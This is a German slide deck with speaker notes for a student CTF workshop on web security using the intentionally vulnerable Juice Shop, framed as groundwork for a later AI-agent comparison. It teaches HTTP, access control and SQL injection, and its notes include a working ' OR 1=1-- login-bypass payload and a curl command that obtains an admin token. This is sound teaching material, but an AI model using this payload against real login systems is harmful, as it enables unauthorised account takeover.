Slide 1
STUDIENSTIFTUNG AG CYBERRAUM
Web Security verstehen
Die gemeinsame Grundlage für unsere CTF-Runde und den späteren Agentenvergleich
Wie wird aus einer Beobachtung ein begründeter nächster Schritt?
Notes:
Dauer: 2 Minuten. Die Leitfrage als roten Faden setzen: Wir behandeln Webanfragen als kleine Experimente. Vorerfahrung ist nicht nötig. Die Brücke zu Agenten folgt erst am Ende des Slots.
[Sources]
- Internal: Workshopplan.md
[/Sources]

Slide 2
Einblick in Schwachstellen
Webanwendung in Browser, Server und Datenbank zerlegen
Anfrage, Antwort und Zugriffskontrolle unterscheiden
Schwachstellen identifizieren
Kleine Versuche beobachten, begründen und dokumentieren

Slide 3
Capture The Flag: Voraussetzungen
1
Workshopinstanz
Wir arbeiten in der Juice Shop CTF-Umgebung.
2
Werkzeuge
Browser und Terminal reichen für alle Aufgaben aus.
3
Lösungsweg
Beobachtung und Begründung sind wichtiger als Tempo.

Slide 4

Was geschieht zwischen Klick und Antwort?
Notes:
[Sources]
- Illustration generated with OpenAI ImageGen on 2026-08-21.
- Prompt: Conceptual click-to-response request flow through layered web-application components, premium softly isometric editorial technology illustration, pale gray background, navy blue green and rust palette, no text or logos.

Slide 5
Anfragen schematisch
Browser
HTTP-Anfrage →
Webserver
Datenbank
Abfrage ⇄ Ergebnis
sichtbare Oberfläche
Logik und Regeln
gespeicherte Daten
← HTTP-Antwort
Die Oberfläche zeigt nur einen Ausschnitt dessen, was technisch erreichbar sein kann.

Slide 6
Sichtbare Anfragen
ANFRAGE
ANTWORT
GET /ressource?id=42
200 OK
Methode und Pfad
Header
Parameter oder Daten
Antwort zeigt die Wirkung
Statuscode und Inhalt
beweisen noch keinen Schutz

Slide 7
Anfragen beobachten: Werkzeuge
1
Netzwerkansicht öffnen
TERMINAL
curl -v
"http://example.com/"
2
Normale Aktion ausführen
3
Methode, Pfad und Status lesen
4
Dieselbe Startseite mit curl abrufen
Was war unsere Aktion, und was können wir beobachten?

Slide 8
Jetzt seid ihr dran: Eine Anfrage mit curl reproduzieren
1
Aufgabenblatt
Öffnet im Aufgabenblatt den Abschnitt „Slot 1: HTTP und Web Security“.
2
Netzwerkansicht
Wählt die GET-Anfrage und lest Methode, Pfad, Statuscode und Antwortdaten.
3
curl -v ausführen
Reproduziert dieselbe Anfrage und vergleicht beide Antworten.
4
GET und POST unterscheiden
Recherchiert die Unterschiede zwischen GET und POST
Notes:
Die Ergebnisse werden im Aufgabenblatt, Abschnitt Slot 1, dokumentiert.
[Sources]
- Challenges/Aufgabenblatt.md, Abschnitt „Werkzeugübung: Browseranfrage mit curl reproduzieren“.
[Sources]
- Worksheet-reference pattern adapted from Slot-0-Cyberoperationen-im-Kontext-hybrider-Bedrohungen_Todos-umgesetzt.pptx, slide 12.
- Section title from Challenges/Aufgabenblatt.md, ‘Slot 1: HTTP und Web Security’.

Slide 9

Vom Beobachten zu typischen Schwachstellen
Notes:
[Sources]
- Illustration generated with OpenAI ImageGen on 2026-08-21.
- Prompt: Magnifying lens scans layered web request and response cards and reveals an exposed document, a broken access-control boundary, and an unsafe input path, softly isometric editorial technology illustration, pale gray background, no text or logos.

Slide 10
Frei erreichbare Ressourcen
Oberfläche zeigt
Server liefert zusätzlich
Startseite
Produkte
Konto
≠
/
/profil
/versteckter-pfad/
Schutzprinzip: Zugriff serverseitig prüfen, statt Ressourcen nur zu verstecken.

Slide 11
Fehlende Autorisierung
AUTHENTIFIZIERUNG
AUTORISIERUNG
Wer ist diese Person?
Was darf sie sehen oder tun?
Die Anmeldung bestätigt nur, wer die Person ist
Fehlt diese Prüfung, können geschützte Daten sichtbar werden
Schutzprinzip: Jede geschützte Anfrage braucht eine Autorisierungsprüfung.

Slide 12

Unsichere Eingabebearbeitung
SELECT * FROM users
WHERE email = '<Eingabe>' AND
password = '<Eingabe>'
<Eingabe> kann so gewählt werden, dass Nutzer:innen schadhafte Befehle einspielen können.
Schutzprinzip: Code und Daten getrennt halten, zum Beispiel durch parametrisierte Abfragen.

Slide 13

Jetzt seid ihr dran: zwei Schwachstellen untersuchen
Notes:
[Sources]
- Illustration generated with OpenAI ImageGen on 2026-08-21.
- Prompt: Two stylized university learners collaborate at laptops around a shared web-security investigation puzzle and small flag, premium low-poly paper-and-glass editorial 3D illustration, pale gray background, navy blue green and rust palette, no text or logos.

Slide 14
Juice Shop lokal starten
docker run --rm --name cyberraum-juice-shop -e 'NODE_CONFIG={"hackingInstructor":{"isEnabled":false}}' -p 127.0.0.1:3000:3000 bkimminich/juice-shop:v20.0.0
Wartet auf „Server listening on port 3000“ und öffnet http://127.0.0.1:3000.
Notes:
Falls Instanzen zentral bereitgestellt werden, stattdessen die zugeteilte Basis-URL verwenden.
[Sources]
- Challenges/README.md, Abschnitte „Lokaler Start für Lehrende“ und „Betrieb im Workshop“.

Slide 15
Vorgehen
1
2
3
4
5
→
→
→
→
Beobachtung
Hypothese
Aktion
Ergebnis
Nächster Schritt
Weiter • Strategie ändern • Hilfe nehmen • Erkenntnis festhalten
Dieses Vorgehen ist nicht nur sinnvoll, sondern begegnet uns auch später beim Agenten wieder.

Slide 16
Eure Aufgaben in Slot 1: Details im Aufgabenblatt
1
Werkzeugübung
Browseranfrage mit curl reproduzieren und Vergleich dokumentieren.
2
Teamaufgabe
Confidential Document finden und das Schutzproblem begründen.
3
Gemeinsam
Login Admin Schritt für Schritt untersuchen und die Rückmeldung auswerten.
Notes:
Für Confidential Document gestufte Hilfen früh anbieten. Login Admin wird gemeinsam moderiert.
[Sources]
- Challenges/Aufgabenblatt.md, Abschnitt „Slot 1: HTTP und Web Security“.
- Challenges/Lehrendenhinweise.md, Abschnitt „Moderationsplan für Slot 1“.

Slide 17
Login Admin: gemeinsam untersuchen
BEOBACHTEN
ENTSCHEIDEN
Was sehen wir?
Was prüfen wir als Nächstes?
Methode, Pfad, Eingaben und Antwort der normalen Anmeldung.
Hypothese bilden, Anfrage gezielt verändern und Rückmeldung auswerten.
Beobachtung, nächste sinnvolle Aktion, Rückmeldung: Genau diesen Prozess bildet Slot 2 als Agentenschleife ab.
Notes:
Eine Person bedient Browser oder Terminal. Die Gruppe bestimmt Hypothese, nächste Aktion und Auswertung.
[Sources]
- Challenges/Lehrendenhinweise.md, Abschnitt „Gemeinsame Aufgabe: Login Admin“.

Slide 18
1. Normale Anmeldung beobachten
ANFRAGE
ANTWORT
POST /rest/user/login
Fehlgeschlagen
Content-Type: application/json
E-Mail und Passwort als JSON
Statuscode und Antwort notieren
Sie bilden unsere
Ausgangsbeobachtung
Notes:
Zuerst eine reguläre, fehlgeschlagene Anmeldung senden. Keine Statuszahl vorwegnehmen, sondern die tatsächliche Antwort der Instanz lesen.
[Sources]
- Challenges/Lehrendenhinweise.md, erwarteter Lösungsweg für „Login Admin“, Schritte 1 bis 3.

Slide 19
2. Eine gezielte Eingabe prüft unsere Hypothese
SELECT * FROM users
WHERE email = '<Eingabe>' AND password = '<Eingabe>'
Testwert für die E-Mail: ' OR 1=1-- verändert die Bedingung und kommentiert den Rest aus.
Die Hypothese ist erst belastbar, wenn eine Serverantwort sie bestätigt oder widerlegt.
Notes:
Den Testwert nur gegen die freigegebene Juice-Shop-Instanz verwenden.
[Sources]
- Challenges/Lehrendenhinweise.md, Moderationsimpulse und geprüfte Musteranfrage für „Login Admin“.

Slide 20
3. Die Serverantwort muss den Erfolg belegen
ANFRAGE
ANTWORT
POST /rest/user/login
200 OK
email: ' OR 1=1--
password: test
als JSON senden
Token in der Antwort
Konto: admin@juice-sh.op
Erfolg im Zielsystem
Notes:
Geprüfte Musteranfrage für die Moderation:
curl -v -sS -H 'Content-Type: application/json' --data "{\"email\":\"' OR 1=1--\",\"password\":\"test\"}" "$BASE_URL/rest/user/login"
Der sichtbare Erfolg besteht aus HTTP 200, Token und admin@juice-sh.op. Diesen Lauf in Slot 2 auf ReAct übertragen.
[Sources]
- Challenges/Lehrendenhinweise.md, geprüfte Musteranfrage und erwartete Erfolgssignale.
- Challenges/Aufgabenblatt.md, Abschnitt „Gemeinsame Aufgabe: Login Admin“.

